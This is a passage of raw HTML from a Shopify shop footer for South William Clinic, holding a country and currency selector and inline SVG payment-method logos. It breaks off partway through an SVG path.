                          <span class="popover__choice-label" >San Marino (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ST" class="popover__choice-item">
                          <span class="popover__choice-label" >São Tomé &amp; Príncipe (STD Db)
                          </span>
                        </button><button type="submit" name="country_code" value="SA" class="popover__choice-item">
                          <span class="popover__choice-label" >Saudi Arabia (SAR ر.س)
                          </span>
                        </button><button type="submit" name="country_code" value="SN" class="popover__choice-item">
                          <span class="popover__choice-label" >Senegal (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="RS" class="popover__choice-item">
                          <span class="popover__choice-label" >Serbia (RSD РСД)
                          </span>
                        </button><button type="submit" name="country_code" value="SC" class="popover__choice-item">
                          <span class="popover__choice-label" >Seychelles (SCR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="SL" class="popover__choice-item">
                          <span class="popover__choice-label" >Sierra Leone (SLL Le)
                          </span>
                        </button><button type="submit" name="country_code" value="SG" class="popover__choice-item">
                          <span class="popover__choice-label" >Singapore (SGD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SX" class="popover__choice-item">
                          <span class="popover__choice-label" >Sint Maarten (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="SK" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovakia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SI" class="popover__choice-item">
                          <span class="popover__choice-label" >Slovenia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SB" class="popover__choice-item">
                          <span class="popover__choice-label" >Solomon Islands (SBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SO" class="popover__choice-item">
                          <span class="popover__choice-label" >Somalia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZA" class="popover__choice-item">
                          <span class="popover__choice-label" >South Africa (ZAR R)
                          </span>
                        </button><button type="submit" name="country_code" value="GS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Georgia &amp; South Sandwich Islands (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KR" class="popover__choice-item">
                          <span class="popover__choice-label" >South Korea (KRW ₩)
                          </span>
                        </button><button type="submit" name="country_code" value="SS" class="popover__choice-item">
                          <span class="popover__choice-label" >South Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ES" class="popover__choice-item">
                          <span class="popover__choice-label" >Spain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="LK" class="popover__choice-item">
                          <span class="popover__choice-label" >Sri Lanka (LKR ₨)
                          </span>
                        </button><button type="submit" name="country_code" value="BL" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Barthélemy (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SH" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Helena (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="KN" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Kitts &amp; Nevis (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="LC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Lucia (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="MF" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Martin (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="PM" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Pierre &amp; Miquelon (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VC" class="popover__choice-item">
                          <span class="popover__choice-label" >St. Vincent &amp; Grenadines (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SD" class="popover__choice-item">
                          <span class="popover__choice-label" >Sudan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SR" class="popover__choice-item">
                          <span class="popover__choice-label" >Suriname (SRD $)
                          </span>
                        </button><button type="submit" name="country_code" value="SJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Svalbard &amp; Jan Mayen (NOK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="SE" class="popover__choice-item">
                          <span class="popover__choice-label" >Sweden (SEK kr)
                          </span>
                        </button><button type="submit" name="country_code" value="CH" class="popover__choice-item">
                          <span class="popover__choice-label" >Switzerland (CHF CHF)
                          </span>
                        </button><button type="submit" name="country_code" value="TW" class="popover__choice-item">
                          <span class="popover__choice-label" >Taiwan (TWD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tajikistan (TJS ЅМ)
                          </span>
                        </button><button type="submit" name="country_code" value="TZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Tanzania (TZS Sh)
                          </span>
                        </button><button type="submit" name="country_code" value="TH" class="popover__choice-item">
                          <span class="popover__choice-label" >Thailand (THB ฿)
                          </span>
                        </button><button type="submit" name="country_code" value="TL" class="popover__choice-item">
                          <span class="popover__choice-label" >Timor-Leste (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TG" class="popover__choice-item">
                          <span class="popover__choice-label" >Togo (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="TK" class="popover__choice-item">
                          <span class="popover__choice-label" >Tokelau (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TO" class="popover__choice-item">
                          <span class="popover__choice-label" >Tonga (TOP T$)
                          </span>
                        </button><button type="submit" name="country_code" value="TT" class="popover__choice-item">
                          <span class="popover__choice-label" >Trinidad &amp; Tobago (TTD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TA" class="popover__choice-item">
                          <span class="popover__choice-label" >Tristan da Cunha (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="TN" class="popover__choice-item">
                          <span class="popover__choice-label" >Tunisia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TR" class="popover__choice-item">
                          <span class="popover__choice-label" >Türkiye (TRY ₺)
                          </span>
                        </button><button type="submit" name="country_code" value="TM" class="popover__choice-item">
                          <span class="popover__choice-label" >Turkmenistan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="TC" class="popover__choice-item">
                          <span class="popover__choice-label" >Turks &amp; Caicos Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="TV" class="popover__choice-item">
                          <span class="popover__choice-label" >Tuvalu (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UM" class="popover__choice-item">
                          <span class="popover__choice-label" >U.S. Outlying Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UG" class="popover__choice-item">
                          <span class="popover__choice-label" >Uganda (UGX USh)
                          </span>
                        </button><button type="submit" name="country_code" value="UA" class="popover__choice-item">
                          <span class="popover__choice-label" >Ukraine (UAH ₴)
                          </span>
                        </button><button type="submit" name="country_code" value="AE" class="popover__choice-item">
                          <span class="popover__choice-label" >United Arab Emirates (AED د.إ)
                          </span>
                        </button><button type="submit" name="country_code" value="GB" class="popover__choice-item">
                          <span class="popover__choice-label" >United Kingdom (GBP £)
                          </span>
                        </button><button type="submit" name="country_code" value="US" class="popover__choice-item">
                          <span class="popover__choice-label" >United States (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="UY" class="popover__choice-item">
                          <span class="popover__choice-label" >Uruguay (UYU $U)
                          </span>
                        </button><button type="submit" name="country_code" value="UZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Uzbekistan (UZS so'm)
                          </span>
                        </button><button type="submit" name="country_code" value="VU" class="popover__choice-item">
                          <span class="popover__choice-label" >Vanuatu (VUV Vt)
                          </span>
                        </button><button type="submit" name="country_code" value="VA" class="popover__choice-item">
                          <span class="popover__choice-label" >Vatican City (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="VE" class="popover__choice-item">
                          <span class="popover__choice-label" >Venezuela (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VN" class="popover__choice-item">
                          <span class="popover__choice-label" >Vietnam (VND ₫)
                          </span>
                        </button><button type="submit" name="country_code" value="WF" class="popover__choice-item">
                          <span class="popover__choice-label" >Wallis &amp; Futuna (XPF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="EH" class="popover__choice-item">
                          <span class="popover__choice-label" >Western Sahara (MAD د.م.)
                          </span>
                        </button><button type="submit" name="country_code" value="YE" class="popover__choice-item">
                          <span class="popover__choice-label" >Yemen (YER ﷼)
                          </span>
                        </button><button type="submit" name="country_code" value="ZM" class="popover__choice-item">
                          <span class="popover__choice-label" >Zambia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ZW" class="popover__choice-item">
                          <span class="popover__choice-label" >Zimbabwe (USD $)
                          </span>
                        </button></div>
                  </div>
                </popover-content>
              </div></form><span class="footer__copyright text--xsmall text--subdued">South William Clinic <span class="square-separator square-separator--block square-separator--subdued"></span> <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com/pos?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">POS</a> and <a class="link--faded" target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Ecommerce by Shopify</a></span><div class="footer__payment-methods">
            <span class="footer__payment-methods-label text--xsmall text--subdued">We accept</span>

            <div class="payment-methods-list payment-methods-list--auto">
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 